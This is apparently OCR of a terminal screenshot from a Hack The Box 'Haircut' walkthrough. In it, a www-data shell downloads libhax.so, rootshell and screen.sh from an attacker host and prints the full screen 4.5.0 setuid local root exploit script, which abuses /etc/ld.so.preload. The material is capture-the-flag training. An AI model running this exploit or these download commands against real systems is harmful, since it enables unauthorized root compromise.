 Applications Places Terminal Fri 17:59 1
root@ippSec: ~/Documents/htb/vpn
File Edit View Search Terminal Help
libhax.so 100%[===================>] 8.06K --.-KB/s in 0.003s
2017-09-30 18:02:55 (2.64 MB/s) - 'libhax.so' saved [8256/8256]
www-data@haircut:/tmp$ wget 10.10.14.13:8000/rootshell
--2017-09-30 18:03:04-- http://10.10.14.13:8000/rootshell
Connecting to 10.10.14.13:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8744 (8.5K) [application/octet-stream]
Saving to: 'rootshell'
rootshell 100%[===================>] 8.54K --.-KB/s in 0.003s
2017-09-30 18:03:04 (2.57 MB/s) - 'rootshell' saved [8744/8744]
www-data@haircut:/tmp$ wget 10.10.14.13:8000/screen.sh
--2017-09-30 18:04:10-- http://10.10.14.13:8000/screen.sh
Connecting to 10.10.14.13:8000... failed: Connection refused.
www-data@haircut:/tmp$ wget 10.10.14.13:8000/screen.sh
--2017-09-30 18:04:16-- http://10.10.14.13:8000/screen.sh
Connecting to 10.10.14.13:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 526 [text/x-sh]
Saving to: 'screen.sh'
screen.sh 100%[===================>] 526 --.-KB/s in 0s
2017-09-30 18:04:16 (84.0 MB/s) - 'screen.sh' saved [526/526]
www-data@haircut:/tmp$ cat screen
cat: screen: No such file or directory
www-data@haircut:/tmp$ cat screen.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
www-data@haircut:/tmp$ bash screen
[htb-0] 0:openvpn 1:less 2:gobuster 4:Reverse Shell* 5:python- "ippSec" 17:59 29-Sep-17